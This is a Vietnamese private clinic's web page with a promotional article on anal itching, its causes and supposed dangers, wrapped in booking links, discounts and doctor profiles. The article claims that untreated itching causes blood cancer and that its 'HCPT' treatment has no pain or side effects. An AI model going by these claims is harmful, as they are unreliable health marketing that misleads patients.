

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chuabenhtriohanoi.com/dung-coi-thuong-chung-ngua-hau-mon-290.html
body_size: 24402
content:
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="language" content="vi" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
    <meta name="classification" content="hospital" />
    <meta name="distribution" content="Global" />
    <meta name="rating" content="General" />
    <meta name="robots" content="index, follow" />
    <meta name="creator" content="Phòng khám Đa Khoa Quốc Tế Cộng Đồng" />
    <meta name="publisher" content="Phòng khám Đa Khoa Quốc Tế Cộng Đồng" />
    <meta name="author" content="">
    <!-- csrf -->
    <meta name="csrf-token" content="fMy71zg6M7gijmCQxMQad10ChG7CG48fyrAWPU3M">
    <!-- facebook -->
    <meta property="og:site_name" content="Phòng khám Đa Khoa Quốc Tế Cộng Đồng" />
    <meta property="og:type" content="article" />
    <meta property="og:locale " content="vi_VN">
    <meta property="fb:app_id" content="">
    <meta property="fb:admins" content="">
    <link rel="alternate" hreflang="x-default" href="//chuabenhtriohanoi.com/" />
    <link rel="alternate" hreflang="vi-VN" href="//chuabenhtriohanoi.com/" />
    <meta name="google-site-verification" content="3JjkecZVCfdECmuz3h-6oP4OvA4oxlv9Jh1OJV0YyIw" />
    <!-- link rss,sitemap -->
    <!-- link icon -->
    <link rel="shortcut icon" href="https://chuabenhtriohanoi.com/public/upload/1513666100.png" type="image/x-icon">
    	<title>Đừng coi thường chứng ngứa hậu môn</title>
	<!-- meta -->

	<meta name="description" content="Ngứa hậu môn không phải là tên gọi cho một loại bệnh chuyên biệt, có tính đặc thù mà là một trong những dấu hiệu của bệnh trĩ, nứt kẽ hậu môn, apxe hậu môn, rò hậu môn hay đơn giản là bị dị ứng, nhiễm giun kim, viêm nhiễm hậu môn. Ngứa hậu môn không gây nguy hiểm đến tính mạng vì vậy mà nhiều người chủ quan, coi thường chứng bệnh này. Tuy nhiên cần lưu ý rằng: ngứa hậu môn không nguy hiểm đến tính mạng nhưng lại gây ra nhiều tác hại gây ảnh hưởng lớn đến sức khỏe của người bệnh.">

	<meta name="keywords" content="Ngua hau mon khong phai la ten goi cho mot loai benh chuyen biet, co tinh dac thu ma la mot trong nhung dau hieu cua benh tri, nut ke hau mon, apxe hau mon, ro hau mon hay don gian la bi di ung, nhiem giun kim, viem nhiem hau mon. Ngua hau mon khong gay nguy hiem den tinh mang vi vay ma nhieu nguoi chu quan, coi thuong chung benh nay. Tuy nhien can luu y rang: ngua hau mon khong nguy hiem den tinh mang nhung lai gay ra nhieu tac hai gay anh huong lon den suc khoe cua nguoi benh.">

	<!-- facebook -->

	<meta property="og:image" content="https://chuabenhtriohanoi.com/public/upload/1508204626.png">

	<meta property="og:url" content="https://chuabenhtriohanoi.com/dung-coi-thuong-chung-ngua-hau-mon-290.html" />

	<meta property="og:title" content="Đừng coi thường chứng ngứa hậu môn" />

	<meta property="og:description" content="Ngứa hậu môn không phải là tên gọi cho một loại bệnh chuyên biệt, có tính đặc thù mà là một trong những dấu hiệu của bệnh trĩ, nứt kẽ hậu môn, apxe hậu môn, rò hậu môn hay đơn giản là bị dị ứng, nhiễm giun kim, viêm nhiễm hậu môn. Ngứa hậu môn không gây nguy hiểm đến tính mạng vì vậy mà nhiều người chủ quan, coi thường chứng bệnh này. Tuy nhiên cần lưu ý rằng: ngứa hậu môn không nguy hiểm đến tính mạng nhưng lại gây ra nhiều tác hại gây ảnh hưởng lớn đến sức khỏe của người bệnh." />

	<!-- twiter -->

	<meta name="twitter:image" content="https://chuabenhtriohanoi.com/public/upload/1508204626.png" />

	<meta name="twitter:card" content="Bệnh viện" />

	<meta name="twitter:title" content="Đừng coi thường chứng ngứa hậu môn" />

	<meta name="twitter:description" content="Ngứa hậu môn không phải là tên gọi cho một loại bệnh chuyên biệt, có tính đặc thù mà là một trong những dấu hiệu của bệnh trĩ, nứt kẽ hậu môn, apxe hậu môn, rò hậu môn hay đơn giản là bị dị ứng, nhiễm giun kim, viêm nhiễm hậu môn. Ngứa hậu môn không gây nguy hiểm đến tính mạng vì vậy mà nhiều người chủ quan, coi thường chứng bệnh này. Tuy nhiên cần lưu ý rằng: ngứa hậu môn không nguy hiểm đến tính mạng nhưng lại gây ra nhiều tác hại gây ảnh hưởng lớn đến sức khỏe của người bệnh." />        <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://chuabenhtriohanoi.com/public/bootstrap/css/bootstrap.min.css">
    <!-- Optional theme -->
    <link rel="stylesheet" href="https://chuabenhtriohanoi.com/public/bootstrap/css/bootstrap-theme.min.css">
    <link rel="stylesheet" type="text/css" href="https://chuabenhtriohanoi.com/public/desktop2/slick/slick.css">
    <link rel="stylesheet" type="text/css" href="https://chuabenhtriohanoi.com/public/desktop2/slick/slick-theme.css">
    <link rel="stylesheet" type="text/css" href="https://chuabenhtriohanoi.com/public/mobile3/css/style.css?v=1768758512">
    <link rel="stylesheet" href="https://chuabenhtriohanoi.com/public/font-awesome/css/font-awesome.min.css">
    	<link href="https://chuabenhtriohanoi.com/public/css/mobile/post-detail.css" rel="stylesheet">
	<link rel="stylesheet" href="https://chuabenhtriohanoi.com/public/css/mobile/mobile-post-new.css">

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <script src="https://chuabenhtriohanoi.com/public/js/global/sendphone.js?v=1768758512"></script>
        <script type="text/javascript">
        $(document).ready(function(){
            if($(window).width() <= 480){
                wW = $(window).width();
                s = wW*20/320;
                $('html').css({'font-size':s});
            }else{
                s = 480*20/320;
                $('html').css({'font-size':s});
            }
        })
    </script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WG37JL8');</script>
    <!-- End Google Tag Manager -->
    <script language="javascript" src="//swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
        </head>
    <body>
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WG37JL8"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
        <script type="text/javascript">
	$(document).ready(function(){
		$(".alert").fadeOut(10000);
	})
</script>
<style type="text/css">
	.notecd7{
		position: fixed;
		top:50%;
		left: 50%;
		font-size: 13px;
		text-transform: uppercase;
		font-weight: bold;
		transform: translate(-50%,-50%);
		z-index: 9999;
		max-width: 475px;
		width:95%;
		display: inline-block;
		text-align: center;
		color:#ff0000;
		background:#F9F5E8;
		border:2px solid #2FACBE;
		padding:15px 0px;
	}
</style>
        <div id="overhidden"></div>
        <div id="wrapper">
            <div id="bannertop">
                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
                    <img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/bannerTop/mobi-tri.jpg?v=1734406473" alt="">
                </a>
            </div>
            <header>
                <div id="top_bar">
                    <div class="container">
                        <div id="btn-mnm"><i class="fa fa-bars" aria-hidden="true"></i></div>
                        <div id="logo"><a href="https://chuabenhtriohanoi.com"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/logo.png"></a></div>
                        <div id="top_name">Phòng khám Đa Khoa <br> Quốc Tế Cộng Đồng</div>
                        <div id="top_phone"><a href="javascript:;" class="btn-callto"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/PhoneWifi.gif"></a></div>
                    </div>
                </div>
                <div id="menu">
                    <ul>
                        <li>
                            <a href="https://chuabenhtriohanoi.com" ><i class="fa fa-home" aria-hidden="true"></i> <br>Trang chủ</a>
                        </li>
                        <li>
                            <a href="https://chuabenhtriohanoi.com/da-khoa-quoc-te-cong-dong-dia-chi-so-1-mien-bac-dieu-tri-cac-benh-hau-mon-truc-trang-985.html" ><i class="fa fa-file-text-o"></i> <br>Giới thiệu</a>
                        </li>
                        <li>
                            <a href="https://chuabenhtriohanoi.com/chuyen-khoa" ><i class="fa fa-sitemap"></i> <br>Danh mục</a>
                        </li>
                        <li>
                            <a href="https://chuabenhtriohanoi.com/lien-he-1141.html" ><i class="fa fa-map-marker" aria-hidden="true"></i> <br>Địa chỉ</a>
                        </li>
                    </ul>
                </div>
                <div id="banner">
                                    </div>
            </header>
                <script type="text/javascript">
	$(document).ready(function(){
		$(".alert").fadeOut(10000);
	})
</script>
<style type="text/css">
	.notecd7{
		position: fixed;
		top:50%;
		left: 50%;
		font-size: 13px;
		text-transform: uppercase;
		font-weight: bold;
		transform: translate(-50%,-50%);
		z-index: 9999;
		max-width: 475px;
		width:95%;
		display: inline-block;
		text-align: center;
		color:#ff0000;
		background:#F9F5E8;
		border:2px solid #2FACBE;
		padding:15px 0px;
	}
</style>
    <div id="sbn">
    <div id="sbanner">
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-tri1.jpg?v=1768619230" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-lhp.jpg?v=1768620299" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-tri.jpg?v=1768619839" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-2.jpg?v=1768619971" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
    </div>
</div>  
	<main>
        <div id="breadcrumb">
            <div class="container">
                <a href="https://chuabenhtriohanoi.com"><i class="fa fa-home"></i></a> <i class="fa fa-angle-right"></i> <a href="https://chuabenhtriohanoi.com/chuyen-khoa">Chuyên khoa</a> <i class="fa fa-angle-right"></i> <a class="lastItm" href="https://chuabenhtriohanoi.com/ngua-rat-hau-mon-7">Ngứa rát hậu môn</a>
                            </div>
        </div>
        <section id="news">
        	<div class="container">
                <div id="pstTop">
					<div id="pstTop-logo"><img src="https://chuabenhtriohanoi.com/public/images/posts/pstTop-logo.png" alt="Đa khoa Quốc Tế Cộng Đồng"></div>
					<p><b>Đa khoa Quốc Tế Cộng Đồng – Chuyên Khoa Hậu Môn Trực Tràng Uy Tín Hàng Đầu Miền Bắc</b>, được Sở Y Tế công nhận và cấp phép hoạt động. Với Đội Ngũ Bác Sĩ giàu kinh nghiệm và công nghệ <b>HCPT II ĐỘC QUYỀN</b>. Chúng tôi cam kết mang đến giải pháp điều trị bệnh trĩ an toàn, hiệu quả, không đau và không tái phát.</p>
					<div id="pstTop-line"><img src="https://chuabenhtriohanoi.com/public/images/posts/pstTop-line.png" alt="Đa khoa Quốc Tế Cộng Đồng"></div>
				</div>
        		<div id="news_title">
        			<h1>Đừng coi thường chứng ngứa hậu môn</h1>
        		</div>
        		<div id="news_content">
                                        <p style="text-align: justify;"><strong>Ngứa hậu môn kh&ocirc;ng phải l&agrave; t&ecirc;n gọi cho một loại bệnh chuyên biệt, c&oacute; t&iacute;nh đặc th&ugrave; m&agrave; l&agrave; một trong những dấu hiệu của bệnh trĩ, nứt kẽ hậu môn, apxe hậu môn, r&ograve; hậu môn hay đơn giản l&agrave; bị dị ứng, nhiễm giun kim, vi&ecirc;m nhiễm hậu môn. Ngứa hậu môn kh&ocirc;ng g&acirc;y nguy hiểm đến t&iacute;nh mạng v&igrave; vậy m&agrave; nhiều người chủ quan, coi thường chứng bệnh n&agrave;y. Tuy nhi&ecirc;n cần lưu &yacute; rằng: Ngứa hậu môn kh&ocirc;ng nguy hiểm đến t&iacute;nh mạng nhưng lại g&acirc;y ra nhiều t&aacute;c hại g&acirc;y ảnh hưởng lớn đến sức khỏe của người bệnh.</strong></p>
<p style="text-align: justify;"><span style="color: #ff0000;"><strong>Bệnh ngứa hậu môn l&agrave; g&igrave;?</strong></span></p>
<p style="text-align: justify;">Ngứa hậu môn l&agrave; t&igrave;nh trạng v&ugrave;ng da ở xung quanh hậu môn c&oacute; biểu hiện ngứa r&aacute;t cục bộ. Đ&acirc;y l&agrave; một bệnh ngo&agrave;i da do rối loại chức năng thần kinh thường chỉ giới hạn ở khu vực hậu môn, nhưng đ&ocirc;i khi c&oacute; thể lan sang c&aacute;c cơ quan, khu vực l&acirc;n cận như &acirc;m hộ, cơ quan sinh dục hoặc da b&igrave;u.</p>
<p style="text-align: justify;">Ngứa hậu môn c&oacute; thể đơn thuần l&agrave; một bệnh ngo&agrave;i da th&ocirc;ng thường nhưng cũng c&oacute; thể l&agrave; dấu hiệu cảnh b&aacute;o cơ thể đang gặp một v&agrave;i vấn đề, đặc biệt l&agrave; một số bệnh c&oacute; li&ecirc;n quan đến khu vực hậu môn - trực tràng như: Bệnh trĩ, nứt kẽ hậu môn, apxe hậu môn, r&ograve; hậu môn...</p>
<p style="text-align: center;"><img src="../../source/thrombosed-external-hemorrhoids4_2.jpg?1508204308645" alt="thrombosed-external-hemorrhoids4_2" width="500" /></p>
<p style="text-align: justify;"><span style="color: #ff0000;"><strong>Ngứa hậu môn được chia l&agrave; 2 loại cơ bản:</strong></span></p>
<p style="text-align: justify;"><strong>- &shy;Ngứa hậu môn sinh l&yacute;:</strong> L&agrave; cảm ngứa ngứa ng&aacute;y, kh&oacute; chịu nhưng kh&ocirc;ng qu&aacute; dữ dội v&agrave; chỉ diễn ra trong một thời gian ngắn, sau đ&oacute; tự khỏi m&agrave; kh&ocirc;ng cần điều trị. Nguy&ecirc;n nh&acirc;n của hiện tượng nay l&agrave; do v&ugrave;ng da ni&ecirc;m mạc bao quanh hậu môn qu&aacute; ẩm hoặc qu&aacute; kh&ocirc; hay bị k&iacute;ch ứng với chất tẩy rửa vệ sinh hằng ng&agrave;y. <span style="font-size: 16px; color: #ff0000;"><strong><a style="color: #ff0000;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">&gt;&gt;&gt; <span style="color: #0000ff;">Ngứa hậu môn c&oacute; nguy hiểm kh&ocirc;ng. Click tư vấn miễn ph&iacute;</span> &lt;&lt;&lt;</a></strong></span></p>
<p style="text-align: justify;"><strong>- &shy;Ngứa hậu môn bệnh l&yacute;: </strong>L&agrave; triệu chứng hay dấu hiệu của một hay nhiều bệnh l&yacute; n&agrave;o đ&oacute; ở khu vực hậu môn trực tràng. Ngứa hậu môn k&eacute;o d&agrave;i dai dẳng, lặp đi lặp lại nhiều lần trong một thời gian d&agrave;i, ngo&agrave;i ngứa người bệnh c&ograve;n c&oacute; th&ecirc;m những biển hiện đặc trưng của bệnh l&yacute;.</p>
<p style="text-align: justify;"><span style="color: #ff0000;"><strong>Nguy&ecirc;n nh&acirc;n g&acirc;y bệnh ngứa hậu môn</strong></span></p>
<p style="text-align: justify;"><strong>- &shy;Bị ngứa hậu môn do nhiễm giun kim:</strong> Người mắc bệnh giun kim thường bị ngứa hậu môn v&agrave;o l&uacute;c chập tối, đ&acirc;y l&agrave; thời điểm giun kim chui ra ngo&agrave;i ống hậu môn đẻ trứng. Bệnh thường gặp ở những người c&oacute; th&oacute;i quen ăn thực phẩm tươi sống, hoặc v&ocirc; t&igrave;nh ăn phải đồ ăn &ocirc;i thiu kh&ocirc;ng đảm bảo an to&agrave;n thực phẩm.</p>
<p style="text-align: justify;"><strong>-&shy; Bị ngứa hậu môn do bệnh trĩ:</strong> Đ&acirc;y l&agrave; bệnh hậu môn - trực tràng kh&aacute; phổ biến. Triệu chứng đặc trưng nhất của bệnh l&agrave; đi ngo&agrave;i ra m&aacute;u, xuất hiện b&uacute;i trĩ g&acirc;y cộm vướng, tiết nhiều dịch nhầy g&acirc;y ngứa, lở lo&eacute;t hậu môn. Ngo&agrave;i bệnh trĩ, nứt kẽ hậu môn, apxe hậu môn, polyp hậu môn cũng c&oacute; thể khiến v&ugrave;ng da xung quanh hậu môn bị k&iacute;ch ứng g&acirc;y ngứa hậu môn.</p>
<p style="text-align: justify;"><strong>- &shy;Bị ngứa hậu môn do bệnh t&igrave;nh dục:</strong> Quan hệ bằng đường cửa sau (Nam - nam), mắc c&aacute;c bệnh t&igrave;nh dục ở hậu môn (Mụn rộp sinh dục, s&ugrave;i m&agrave;o g&agrave;, giang mai...) l&agrave;m v&ugrave;ng da hậu môn bị k&iacute;ch ứng g&acirc;y ngứa hậu môn. Đ&acirc;y l&agrave; những bệnh cực kỳ nguy hiểm, dễ l&acirc;y truyền, dễ t&aacute;i ph&aacute;t, kh&oacute; chữa, nếu kh&ocirc;ng được điều trị sẽ g&acirc;y ra nhiều biến chứng nguy hiểm, thậm ch&iacute; l&agrave; tử vong.</p>
<p style="text-align: justify;"><strong>- &shy;Bị ngứa hậu môn do nhiễm nấm Candida:</strong> L&agrave; loại nấm hoạt động v&agrave; sinh sống trong m&ocirc;i trường &acirc;m đạo của phụ nữ nhưng v&igrave; một nguy&ecirc;n nh&acirc;n n&agrave;o đ&oacute; m&agrave; lan đến hậu môn khiến hậu môn ngứa ng&aacute;y, kh&oacute; chịu.</p>
<p style="text-align: justify;"><strong>-&shy; Bị ngứa hậu môn do dị ứng với thuốc:</strong> Do t&aacute;c dụng phụ của thuốc tr&aacute;nh thai hoặc lạm dụng thuốc nhuận tràng.</p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong> <img src="../../source/%5E64482B9989995CE384A4E36AD63395FB73B4084A5CA873A8E0%5Epimgpsh_fullsize_distr_1.png?1508204341150" alt="^64482B9989995CE384A4E36AD63395FB73B4084A5CA873A8E0^pimgpsh_fullsize_distr_1" width="500" /></strong></span></p>
<p style="text-align: justify;"><span style="color: #ff0000;"><strong>Sự nguy hiểm của bệnh ngứa hậu môn</strong></span></p>
<p style="text-align: justify;"><strong>-</strong> <strong>Nguy cơ bị ung thư m&aacute;u, rối loại ti&ecirc;u h&oacute;</strong>a: Nếu kh&ocirc;ng điều trị kịp thời những nguy&ecirc;n nh&acirc;n g&acirc;y ngứa hậu môn do bệnh trĩ, nứt kẽ hậu môn, polyp hậu môn... vi khuẩn k&yacute; sinh tr&ugrave;ng tại vị tr&iacute; tổn thương sẽ x&acirc;m nhập v&agrave;o m&aacute;u v&agrave; hệ ti&ecirc;u h&oacute;a g&acirc;y ung thư, rối loạn ti&ecirc;u h&oacute;a.</p>
<p style="text-align: justify;"><strong>- &shy;</strong>Ngứa hậu môn tiền ẩn nhiều bệnh l&yacute; nguy hiểm v&ugrave;ng hậu môn - trực tràng: Bệnh trĩ, r&ograve; hậu môn, nứt kẽ hậu môn...</p>
<p style="text-align: justify;"><strong>-&shy; </strong>Nếu kh&ocirc;ng được điều trị, ngứa hậu môn c&oacute; thể l&agrave; nguy&ecirc;n nh&acirc;n khiến phụ nữ mắc c&aacute;c bệnh vi&ecirc;m nhiễm phụ khoa, vi&ecirc;m đường tiết niệu ảnh hưởng đến chức năng sinh sản cũng như khả năng quan hệ t&igrave;nh dục.</p>
<p style="text-align: justify;"><strong> -&shy; Ảnh hưởng đến t&acirc;m l&yacute; của người bệnh:</strong> Ngứa hậu môn khiến người bệnh lu&ocirc;n phải chịu &aacute;p lực t&acirc;m l&yacute; khi ở chốn đ&ocirc;ng người, mất đi sự tự tin vốn, dễ nổi giận. <span style="font-size: 16px; color: #ff0000;"><strong><a style="color: #ff0000;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">&gt;&gt;&gt; <span style="color: #0000ff;">CLICK TƯ VẤN TRỰC TUYẾN V&Agrave; MIỄN PH&Iacute;</span> &lt;&lt;&lt;</a></strong></span></p>
<p style="text-align: justify;"><strong><span style="color: #ff0000;">C&aacute;ch điều trị chứng ngứa hậu môn</span></strong></p>
<p style="text-align: justify;"><span style="color: #000000;">C&aacute;c bác sỹ khuy&ecirc;n người bệnh, khi thấy xuất hiện triệu chứng ngứa ng&aacute;y hậu môn th&igrave; n&ecirc;n nhanh ch&oacute;ng đến c&aacute;c cơ sở y tế chuyên khoa thăm khám, chuẩn đo&aacute;n ch&iacute;nh x&aacute;c nguy&ecirc;n nh&acirc;n g&acirc;y bệnh để c&oacute; c&aacute;ch điều trị kịp thời. </span></p>
<p style="text-align: justify;">Hiện nay, tại <strong>Phòng khám Đa Khoa Quốc Tế Cộng Đồng  </strong>&aacute;p dụng phương ph&aacute;p sử dụng kỹ thuật x&acirc;m lấn tối thiểu HCPT. Đ&acirc;y đang l&agrave; c&aacute;ch điều trị chứng ngứa hậu môn hiệu quả. Phương ph&aacute;p n&agrave;y điều trị được c&aacute;c bệnh li&ecirc;n quan đến hậu môn - trực tràng như: Trĩ, nứt kẽ hậu môn, r&ograve; hậu môn&hellip; v&agrave; ngăn ngừa nguy cơ t&aacute;i ph&aacute;t bệnh trở lại. Khi điều trị khỏi những bệnh l&yacute; v&ugrave;ng hậu môn trực tràng, th&igrave; hiện tượng ngứa hậu môn cũng sẽ chấm dứt.</p>
<p style="text-align: justify;">HCPT c&oacute; những ưu điểm vượt trội như: Kh&ocirc;ng c&oacute; cảm gi&aacute;c đau, thời gian điều trị ngắn, kh&ocirc;ng chảy m&aacute;u, kh&ocirc;ng nhiễm tr&ugrave;ng, kh&ocirc;ng c&oacute; t&aacute;c dụng phụ, &iacute;t biến chứng, an to&agrave;n v&agrave; đ&aacute;ng tin cậy.</p>
<p>Tr&ecirc;n đ&acirc;y l&agrave; những tư vấn của c&aacute;c bác sỹ tại <strong>Phòng khám Đa Khoa Quốc Tế Cộng Đồng </strong> về vấn đề &ldquo;<strong>Đừng coi thường chứng ngứa hậu môn</strong>&rdquo;. Nếu bạn muốn đặt lịch hẹn thăm khám trực tiếp với c&aacute;c bác sỹ của ch&uacute;ng t&ocirc;i, h&atilde;y click <span style="font-size: 16px; color: #0000ff;"><strong><a style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">TƯ VẤN TRỰC TUYẾN</a></strong></span> hoặc li&ecirc;n hệ tới số điện thoại <span style="color: #ff0000;"><strong>0385.888.193 - 0243.3131.999</strong></span> để được c&aacute;c bác sỹ tư vấn v&agrave; hỗ trợ nhiệt t&igrave;nh.</p>
                    <div id="pstDoitac">
                        <div id="pstDoitac-title">Báo chí và truyền thông nói gì về<br>phòng khám đa khoa quốc tế cộng đồng</div>
                        <div id="pstDoitac-list">
                            <div class="pstDoitac-item">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-1.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-2.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                            </div>
                            <div class="pstDoitac-item">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-3.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-4.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                            </div>
                            <div class="pstDoitac-item">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-5.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-6.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                            </div>
                            <div class="pstDoitac-item">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-7.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                                <img src="https://chuabenhtriohanoi.com/public/images/posts/pDoitac-8.png" alt="Báo chí và truyền thông nói gì về phòng khám đa khoa quốc tế cộng đồng">
                            </div>
                        </div>
                        <a href="https://chuabenhtriohanoi.com/phong-kham-da-khoa-quoc-te-cong-dong-qua-goc-nhin-bao-chi-1211.html" id="pstDoitac-button" class="anmt"><i class="fa fa-long-arrow-right" aria-hidden="true"></i><span>Xem ngay</span></a>
                        </div>
                    <div class="luu-y" style="margin: 15px 0 15px;background:#fffaf6;border:1px solid #f5ab6f;padding: 10px;text-align:justify;color:#333;border-radius: 15px"><b style="color:#f00">Lưu ý:</b> Nếu chưa có điều kiện thăm khám người bệnh có thể trao đổi với bác sĩ qua tổng đài 24/7. Các trường hợp đã có chỉ định phẫu thuật và có nhu cầu phẫu thuật với bác sĩ giỏi, chúng tôi sẽ tư vấn và hỗ trợ để người bệnh được điều trị theo đúng mong muốn. Đội ngũ bác sĩ đến từ nhiều bệnh viện công uy tín, có trình độ chuyên môn cao và giàu kinh nghiệm.</div>
                    <div id="box_uudai">
    <p>Với mong muốn giúp người bệnh tiếp cận được công nghệ điều trị bệnh trĩ cải tiến, với dàn thiết bị nhập khẩu thế hệ mới HCPT-II hiệu quả, vượt trội, Phòng khám Đa khoa Quốc tế Cộng Đồng áp dụng nhiều ưu đãi hấp dẫn:</p>
    <!-- <p><b>Chương trình ưu đãi bao gồm:</b></p> -->
    <ul id="uudaiList-tri">
        <li><strong id="uudai-lamsang">Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh lý hậu môn trực tràng</li>
        <li><strong id="uudai-noisoi">Miễn phí</strong> nội soi hậu môn trực tràng không dây tiên tiến nhất miền bắc (không thụt tháo - không gây mê)</li>
        <li>Ưu đãi chi phí từ <strong id="uudai-chiphi">30% - 50%</strong></li>
        <li><strong>Ưu đãi giảm thêm 1 triệu đồng</strong> phí thủ thuật cho khách hàng là nữ giới</li>
    </ul>
    <p>Người bệnh chú ý, vì lượng bệnh nhân tăng cao, để đảm bảo chất lượng phục vụ và tiêu chí "Khám Bệnh Không Chờ Đợi" bệnh nhân vui lòng đặt hẹn online trước khi đến khám để được thăm khám ngay, đồng thời hưởng các ưu đãi trên</p>
    <p style="text-align:center;">Chỉ áp dụng cho cá nhân đặt lịch khám trước từ ngày <span id="uudaiDate"></span>. <strong class="textzoom">(Không đặt lịch hẹn sẽ không được nhận ưu đãi)</strong></p>
    <p style="text-align:center;">Truy cập <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">TẠI ĐÂY</a> để nhận ngay ưu đãi.</p>
    <p style="text-align:center;">Địa điểm áp dụng: Phòng khám Đa khoa Quốc tế Cộng Đồng - 193c1, Bà Triệu, Hai Bà Trưng, Hà Nội.</p>
    <p style="text-align:center;">Liên hệ tổng đài <a href="tel:0385888193">0385.888.193</a> - <a href="tel:02433131999">0243.3131.999</a> để nhận thông tin chi tiết.</p>
</div>
<script type="text/javascript" src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js"></script>        		</div>
                				                <div id="book_bs">
                    <div id="tit_bs"><div>Đặt hẹn trực tuyến</div></div>
                    <div id="ct_bs">
                        <div class="box_bs">
                            <div class="img">
                                <img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_tt.jpg" alt="Ts. Bác sĩ CK II Trịnh Tùng">
                                <a href="https://chuabenhtriohanoi.com/trinh-tung-2.htm">Xem thêm</a>
                            </div>
                            <div class="text">
                                <div class="name">TS.BÁC SĨ CK II <span>TRỊNH TÙNG</span></div>
                                <p>Chuyên khoa: Ngoại khoa</p>
                                <p>Nguyên trưởng khoa phẫu thuật bệnh viện Xanh Pôn</p>
                                <p>Nguyên PGĐ bệnh viện Y Học Cổ Truyền TW</p>
                                <p>Có hơn 40 năm kinh nghiệm trong lĩnh vực điều trị bệnh Hậu Môn Trực Tràng</p>
                                <p><i class="fa fa-map-marker" aria-hidden="true"></i> Hà Nội</p>
                                <div class="btn-g">
                                    <!-- <a href="" class="btn">
                                        <i class="fa fa-user" aria-hidden="true"></i>
                                        <span>1202 lượt đặt</span>
                                    </a> -->
                                    <a href="javascript:;" class="btn booking" data-toggle="modal" data-target="#book_tt"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Đặt hẹn ngay<i class="fa fa-angle-double-left" aria-hidden="true"></i></a>
                                </div>
                            </div>
                        </div>
                        <div class="box_bs">
                            <div class="img">
                                <img src="https://chuabenhtriohanoi.com/public/upload/1696665673.jpeg" alt="Đại tá, Bs CKII Nguyễn Văn Châu" style="width: 162px!important;">
                                <a href="https://chuabenhtriohanoi.com/nguyen-van-chau-13.htm">Xem thêm</a>
                            </div>
                            <div class="text">
                                <div class="name">Đại tá, Bs CKII <span>NGUYỄN VĂN CHÂU</span></div>
                                <p>Chuyên khoa: Ngoại tổng hợp</p>
                                <p>Nguyên trưởng khoa Ngoại bệnh viện Quân đội 354</p>
                                <p>Hơn 30 năm kinh nghiệm thăm khám và chữa bệnh chuyên khoa Ngoại.</p>
